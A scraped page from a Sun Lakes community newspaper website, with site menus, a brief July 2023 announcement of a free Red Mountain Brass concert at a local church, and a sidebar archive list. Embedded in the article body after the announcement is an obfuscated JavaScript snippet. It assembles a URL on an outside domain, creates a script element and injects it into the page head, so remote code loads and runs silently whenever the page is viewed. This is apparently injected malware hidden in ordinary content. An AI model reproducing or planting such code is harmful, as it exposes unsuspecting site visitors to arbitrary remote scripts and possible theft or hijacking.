			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://sunlakessplash.com/change-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://sunlakessplash.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://sunlakessplash.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-39157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39157"><a href="https://sunlakessplash.com/map/">Community Map</a>
<li id="menu-item-44371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44371"><a href="https://sunlakessplash.com/in-passing/">In Passing</a>
<li id="menu-item-4834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-4834"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-26642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26642"><a href="https://online.fliphtml5.com/jebo/xmlp/">2025 Source Book</a>
	<li id="menu-item-4835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4835"><a href="https://sunlakessplash.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://sunlakessplash.com/activity-guide/">Sun Lakes Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://sunlakessplash.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-61593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61593"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-4836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4836"><a href="https://sunlakessplash.com/update-source-book-listing/">Update Source Book™ Listing</a>
</ul>

<li id="menu-item-1951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1951"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://sunlakessplash.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-47001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47001"><a href="http://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-46728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46728"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-30425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30425"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-ipad/">How to email a photo from iPad</a>
	<li id="menu-item-21961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21961"><a href="https://sunlakessplash.com/how-to-email-a-photo-from-your-iphoneipad/">How to email photos from iPhone</a>
</ul>

<li id="menu-item-21962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21962"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-21963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21963"><a href="http://robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
<div style="align-content:left; padding-bottom:20px;">
	
	 </div>
		
			<article id="post-52290" class="post-52290 post type-post status-publish format-standard hentry category-generals-0723 category-2079">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/0723/generals-0723/" rel="category tag">Generals</a>, <a href="https://sunlakessplash.com/category/0723/" rel="category tag">July 2023</a></h3>
		<h1 class="entry-title">Enjoy the Music of the Red Mountain Brass</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-07-02">July 2, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    </p>
<p><strong>Jean Hamlin</strong></p>
<p>The Sun Lakes community, friends, and family are invited to a free concert featuring the Red Mountain Brass on Sunday, July 2, at 4 p.m., at Sun Lakes United Methodist Church. Enjoy patriotic music as we celebrate America in the cool sanctuary located at 9248 E. Riggs Road (west of the Robson Library). Reservations are not necessary. A free-will offering will be taken.</p>
<p><script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/enjoy-the-music-of-the-red-mountain-brass/" data-a2a-title="Enjoy the Music of the Red Mountain Brass"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fenjoy-the-music-of-the-red-mountain-brass%2F&amp;linkname=Enjoy%20the%20Music%20of%20the%20Red%20Mountain%20Brass" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fenjoy-the-music-of-the-red-mountain-brass%2F&amp;linkname=Enjoy%20the%20Music%20of%20the%20Red%20Mountain%20Brass" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fenjoy-the-music-of-the-red-mountain-brass%2F&amp;linkname=Enjoy%20the%20Music%20of%20the%20Red%20Mountain%20Brass" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
			</footer><!-- .entry -->
		</article><!-- #post-52290 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://sunlakessplash.com/red-cross-blood-drive-august-5-2/" rel="prev">&larr; Red Cross Blood Drive August 5</a></div>
				<div class="next fr"><a href="https://sunlakessplash.com/computer-booters-club-summer-meetings-and-workshops/" rel="next">Computer Booters Club Summer Meetings and Workshops &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><div align="center">
<a href="http://sunlakessplash.com/update-source-book-listing/"><img src="http://sunlakessplash.com/wp-content/uploads/2015/03/update-source-book.jpg"></a>
</div></div>
		</aside><aside id="media_image-7" class="widget widget_media_image"><a href="http://sunlakessplash.com/in-passing"><img width="300" height="62" src="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg" class="image wp-image-44391  attachment-full size-full" alt="In Passing" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px.jpg 300w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-220x45.jpg 220w, https://sunlakessplash.com/wp-content/uploads/2022/02/InPassing300px-250x52.jpg 250w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside><aside id="mp_featured_posts-3" class="widget widget_mp_featured_posts">	<article id="post-16" class="c12 post-16 post type-post status-publish format-standard hentry category-updated-news">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://sunlakessplash.com/category/updated-news/" rel="category tag">Updated News</a></h3>
		<h2 class="entry-title"><a href="https://sunlakessplash.com/just/" rel="bookmark">This Just In</a></h2>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2025-10-27">October 27, 2025</time>	</h2>
	</header>
	    <div class="entry-content">
		    <div class="excerpt"><p>Items of note or that missed the print deadline will appear here.</p>
<p class="more-link-p"><a class="more-link" href="https://sunlakessplash.com/just/">Read more &rarr;</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://sunlakessplash.com/just/" data-a2a-title="This Just In"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fjust%2F&amp;linkname=This%20Just%20In" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fjust%2F&amp;linkname=This%20Just%20In" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_printfriendly" href="https://www.addtoany.com/add_to/printfriendly?linkurl=https%3A%2F%2Fsunlakessplash.com%2Fjust%2F&amp;linkname=This%20Just%20In" title="PrintFriendly" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-16 --></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Flipbook Editions</h3>			<div class="textwidget"><table border="0" width="300">
<tbody>
<tr>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/vljb/"><img decoding="async" src="https://online.fliphtml5.com/jebo/vljb/files/shot.jpg" width="79px" height="126px" /></a><br />
<b>This Month&#8217;s<br />
Edition</b></div>
</td>
<td width="145">
<div align="center"><a href="https://online.fliphtml5.com/jebo/xmlp/"><img decoding="async" src="http://online.fliphtml5.com/jebo/xmlp/files/shot.jpg" width="100px" height="127px" /></a><br />
<b>2025 Sun Lakes<br />
Source Book™</b></div>
</td>
</tr>
</tbody>
</table>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://sunlakessplash.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2106">October 2023</option>
	<option class="level-1" value="2107">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2108">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2109">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2110">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2111">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2140">November 2023</option>
	<option class="level-1" value="2141">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2142">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2145">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2191">December 2023</option>
	<option class="level-1" value="2192">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2193">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2194">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2195">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2196">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2267">January 2024</option>
	<option class="level-1" value="2268">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2269">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2270">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2271">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2272">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2369">February 2024</option>
	<option class="level-1" value="2370">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2371">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2372">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2373">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2374">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2476">March 2024</option>
	<option class="level-1" value="2477">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2478">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2479">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2480">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2481">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="2565">April 2024</option>
	<option class="level-1" value="2566">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2567">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2568">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2569">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2570">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2647">May 2024</option>
	<option class="level-1" value="2650">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2651">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2652">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2653">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2654">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2723">June 2024</option>
	<option class="level-1" value="2724">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2725">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2726">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2727">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2768">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2782">July 2024</option>
	<option class="level-1" value="2784">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2785">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2786">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2787">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2788">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="2823">August 2024</option>
	<option class="level-1" value="2824">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2825">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2826">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2827">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2828">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2869">September 2024</option>
	<option class="level-1" value="2870">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2871">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2872">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2873">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2874">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2915">October 2024</option>
	<option class="level-1" value="2916">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2917">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2918">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2919">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2920">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="2974">November 2024</option>
	<option class="level-1" value="2975">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2976">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2977">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2978">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2979">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3015">December 2024</option>
	<option class="level-1" value="3016">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3017">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3018">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3019">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3020">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3081">January 2025</option>
	<option class="level-1" value="3085">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3086">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3087">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3088">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3089">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3132">February 2025</option>
	<option class="level-1" value="3133">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3135">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3136">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3137">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="3166">March 2025</option>
	<option class="level-1" value="3167">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3168">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3169">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3170">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3171">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3217">April 2025</option>
	<option class="level-1" value="3218">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3219">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3220">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3221">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3222">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-0" value="3254">May 2025</option>
	<option class="level-1" value="3255">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3256">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3257">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3258">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3259">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3289">June 2025</option>
	<option class="level-1" value="3290">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3291">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3292">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3293">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3294">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3321">July 2025</option>
	<option class="level-1" value="3322">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3323">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3324">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3325">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="3326">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="3350">August 2025</option>
	<option class="level-1" value="3351">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3352">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3353">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3354">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3355">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3375">September 2025</option>
	<option class="level-1" value="3376">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3378">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3379">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3403">October 2025</option>
	<option class="level-1" value="3404">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3405">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3406">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3407">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3408">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3439">November 2025</option>
	<option class="level-1" value="3440">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3441">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3442">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3443">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3444">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="3466">December 2025</option>
	<option class="level-1" value="3467">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="3468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="3469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="3470">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="344">Front Page</option>
	<option class="level-0" value="2097">September 2023</option>
	<option class="level-1" value="2098">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2099">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2100">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2101">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2102">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2088">August 2023</option>
	<option class="level-1" value="2089">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2090">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2091">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2092">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2093">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2079">July 2023</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2081">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2082">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2083">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2084">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2069">June 2023</option>
	<option class="level-1" value="2078">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2070">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2071">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2072">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2056">May 2023</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2060">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2061">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2048">April 2023</option>
	<option class="level-1" value="2049">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2050">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2051">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2053">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="2052">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="2038">March 2023</option>
	<option class="level-1" value="2039">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2040">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2026">February 2023</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2028">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2029">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2030">&nbsp;&nbsp;&nbsp;Sports</option>
